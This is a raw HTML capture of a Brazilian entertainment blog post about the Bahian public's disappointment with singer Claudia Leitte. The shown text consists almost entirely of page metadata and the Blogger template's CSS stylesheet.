

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html
body_size: 65483
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Público baiano está decepcionado com Claudia Leitte; entenda!</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/9080660510462317287/comments/default" />
<meta content='   Parece que a situação de Claudia Leitte em Salvador está complicada. É que público de lá não gosta mais dela como antes. A cantora foi a ...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Público baiano está decepcionado com Claudia Leitte; entenda!' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' property='og:url'/>
<meta content='   Parece que a situação de Claudia Leitte em Salvador está complicada. É que público de lá não gosta mais dela como antes. A cantora foi a ...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txXGvvYq6YDMDxQ31R86X7DW8lA2SuRBPN9b8CXuBgq3zRLKxResapYDdiI4ftH19wiUb5N1L7AcZGzi232imEj-V3tjnQXlbLWToQ4eqWEH-C_r6qLB5IGZbyTBGl5O5VlPU' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txXGvvYq6YDMDxQ31R86X7DW8lA2SuRBPN9b8CXuBgq3zRLKxResapYDdiI4ftH19wiUb5N1L7AcZGzi232imEj-V3tjnQXlbLWToQ4eqWEH-C_r6qLB5IGZbyTBGl5O5VlPU' name='twitter:image'/>
<meta content='Público baiano está decepcionado com Claudia Leitte; entenda!' property='og:title'/>
<meta content='Público baiano está decepcionado com Claudia Leitte; entenda!' name='keywords'/>
<link href='https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Público baiano está decepcionado com Claudia Leitte; entenda!' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html' name='twitter:domain'/>
<meta content='   Parece que a situação de Claudia Leitte em Salvador está complicada. É que público de lá não gosta mais dela como antes. A cantora foi a ...' name='twitter:description'/>
<meta content='   Parece que a situação de Claudia Leitte em Salvador está complicada. É que público de lá não gosta mais dela como antes. A cantora foi a ...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
